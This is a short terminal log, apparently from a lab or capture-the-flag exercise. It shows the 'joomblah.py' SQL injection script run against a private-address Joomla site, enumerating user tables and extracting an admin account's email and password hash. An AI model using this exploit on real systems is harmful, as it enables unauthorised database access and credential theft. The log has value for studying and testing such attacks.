 root@kali:~# python joomblah.py http://10.0.2.9
joomblah
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: d8uea_users
- Found table: users
- Extracting users from d8uea_users
[$] Found user ['629', 'admin', 'admin', 'freddy@norealaddress.net', '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu', '', '']
- Extracting sessions from d8uea_session
- Extracting users from users
- Extracting sessions from session
root@kali:~#